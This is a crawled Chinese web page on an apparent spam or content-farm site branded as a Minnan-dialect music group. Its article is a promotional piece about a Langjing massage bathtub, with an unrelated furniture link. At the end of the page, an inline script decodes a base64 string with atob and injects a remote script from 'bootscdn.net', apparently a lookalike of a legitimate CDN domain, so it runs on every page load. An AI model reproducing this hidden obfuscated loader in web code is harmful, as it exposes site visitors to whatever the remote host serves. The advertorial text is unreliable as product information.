

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ts9y.com/jlcg/38203445.htm
body_size: 3679
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="欧式家具浪鲸卫浴按摩缸的神奇功效有哪些？" />
    <meta name="description" content="整体衣柜
	在这个快节奏的时代，人们忙忙绿碌一天，只想下了班舒舒服服的洗个澡。那么就需要一款舒适的浴缸了，那么现在就有这么一款浴缸，它的出现不止止洗澡这么单纯了，他在你澡的时候还享受身体和心灵的愉悦 

	 

	   

	 

	浪鲸卫" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>欧式家具浪鲸卫浴按摩缸的神奇功效有哪些？-福建闽南话音乐交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/liberal/alcohol/removal.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/static/breed/preserve.png" alt="福建闽南话音乐交流组" title="福建闽南话音乐交流组" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/zxzx/" title="">最新资讯</a></li> <li><a href="/jlcg/" title="">交流成果</a></li> <li><a href="/zndt/" title="">组内动态</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/jlcg/">交流成果</a> &gt;欧式家具浪鲸卫浴按摩缸的神奇功效有哪些？</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>欧式家具浪鲸卫浴按摩缸的神奇功效有哪些？</h1>
                            <span>2023-08-26 15:44:24</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><a href="https://www.oppein.cn/" style="display: block; font-size: 17px; margin: 13px 12px; text-decoration: underline;" target="_blank">整体衣柜</a><p></p><div>
	在这个快节奏的时代，人们忙忙绿碌一天，只想下了班舒舒服服的洗个澡。那么就需要一款舒适的浴缸了，那么现在就有这么一款浴缸，它的出现不止止洗澡这么单纯了，他在你澡的时候还享受身体和心灵的愉悦 </div>
<div>
	 </div>
<div>
	   </div>
<div>
	 </div>
<div>
	浪鲸卫浴按摩缸边超薄设计具质感、科技感、人体工程美感。浴缸包含银白三功能花洒组合，豪华按摩系统，恒温加热功能，可将水温始终保持最舒适的体感，不会冷却。 浪鲸卫浴按摩缸尺寸针对不同人群而开发设计，可以根据自己的地方而选择浴缸大小1500 x 750 x 650 mm。1700 x 800 x 610 mm，即使你是小户型也能让浴缸流线型十分美观大气。30mm的厚度保证了浴缸的容量，足够大的空间让你坐卧舒适，也不会感觉到拥挤。</div>
<div>
	 </div>
<div>
	浪鲸浴缸背后细节也设计的特别的好，花洒软管处防滴漏设计能让软管上的水流入下水道，以保证地面不会积水，独创的v型管能减少管道曲折，浴缸才有304不锈钢，结实耐用。  </div>
<div>
	</div>
<div>
	 </div>
<div>
	 </div>
<div>
	这款浴缸采用的是水气混合按摩功能，根据浴缸的形状和人体工程学设计，合理分布了四个不同部分喷嘴，水流直线距离可达70cm，能够使身体肌肉得到强有力的水力按摩，还能够很好的去除角质。喷嘴的外环和中心圆珠可随意灵活转动，水流大小和方向都可调节，从而为全身各处提供惬意的享受。这款浴缸有全自动防吸发功能、双s防漏电保护、缺水保护系统3重安全保护，能够全方位的保证您的沐浴安全。</div>
<div>
	 </div>
<div>
	  </div>
<div>
	 </div>
<div>
	浪鲸按摩浴缸使用安全卫生、硬度强的亚克力材质，保证了使用者的健康。强大的水气按摩功能能让您在家体验理疗般的按摩享受，虽然体积较小，但有足够的使用空间，是小户型家庭浴缸的不二之选。</div>
<div>
	 </div>
<div>
	 </div>
<div>
	 </div>
<div>
	这款浪鲸浴缸外观设计绚丽多彩的颜色，一定回受用户的喜爱，高端大气的亚克力材质能，让这款发出迷人版的光芒，水气混合的混合按摩能让您在洗澡的同时享受心灵上的沐浴。在紧张忙碌的生活中感到一丝安稳和平静，这就是属于您的尊贵。</div>
</p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                           <div class="rights">
                            <div class="external adapt satellite biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj hollow debt acknowledge">
                                                                        <li>
                                        <a href="/jlcg/38203445.htm">欧式家具浪鲸卫浴按摩缸的神奇功效有哪些？</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/38203444.htm">(福州)音乐游学marry探访手工~“我们家”夏令营之木言木语2</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zndt/38203443.htm">PLC故障维修实例</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/38203442.htm">亚马逊等多个全球性网站崩了，竟是服务器宕机惹的祸</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zndt/38203441.htm">春节假期间，亚马逊店铺运营注意事项！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/jlcg/38203440.htm">亚马逊企业店铺和个人店铺的区别</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/jlcg/38203439.htm">一起停电事故的酿成</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/jlcg/38203438.htm">福州音乐玩帮2018年终音乐盛典</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/38203437.htm">【整体橱柜白色】白色整体橱柜效果图大全</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zndt/38203436.htm">宾利添越S将于10月29日亮相中国市场</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="wander rights agency petroleum">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="suspicion explode rights-main">
                    <div class="links">
                                            <a target="_blank" href="https://gs.amazon.cn/news/news-product-200115" >日本亚马逊海外购</a>
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福建闽南话音乐交流组</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>